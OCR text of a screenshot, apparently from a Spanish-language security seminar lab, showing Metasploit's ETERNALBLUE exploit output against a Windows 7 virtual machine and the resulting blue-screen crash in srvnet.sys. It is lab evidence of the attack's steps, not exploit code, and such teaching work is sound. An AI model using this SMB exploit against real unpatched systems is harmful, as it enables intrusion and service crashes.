 win7-SE2020 [Corriendo] - Oracle VM VirtualBox
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D1 (0x00000000,0x00000002,0x00000000,0x94B501AA)
*** srvnet.sys - Address 94B501AA base at 94B47000, DateStamp 4a5bbfe5
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 25
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
Papelera
Sistema d
archivos
Carpeta
personal
Navegado
web
openvas
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
[*] 192.168.1.9:445 - Sending last fragment of exploit packet!
[*] 192.168.1.9:445 - Receiving response from exploit packet
[+] 192.168.1.9:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.1.9:445 - Sending egg to corrupted connection.
[*] 192.168.1.9:445 - Triggering free of corrupted buffer.
[-] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[-] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[-] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[*] 192.168.1.9:445 - Connecting to target for exploitation.
[+] 192.168.1.9:445 - Connection established for exploitation.
[+] 192.168.1.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.9:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.9:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65
20 50 Windows 7 Home P
[*] 192.168.1.9:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 30
remium 7600
[+] 192.168.1.9:445 - Target arch selected valid for arch indicated by DCE/R
PC reply
[*] 192.168.1.9:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.1.9:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.9:445 - Starting non-paged pool grooming
[+] 192.168.1.9:445 - Sending SMBv2 buffers
[+] 192.168.1.9:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 192.168.1.9:445 - Sending final SMBv2 buffers.
[*] 192.168.1.9:445 - Sending last fragment of exploit packet!
[*] 192.168.1.9:445 - Receiving response from exploit packet
[+] 192.168.1.9:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.1.9:445 - Sending egg to corrupted connection.
[*] 192.168.1.9:445 - Triggering free of corrupted buffer.
AD
ciona
tancia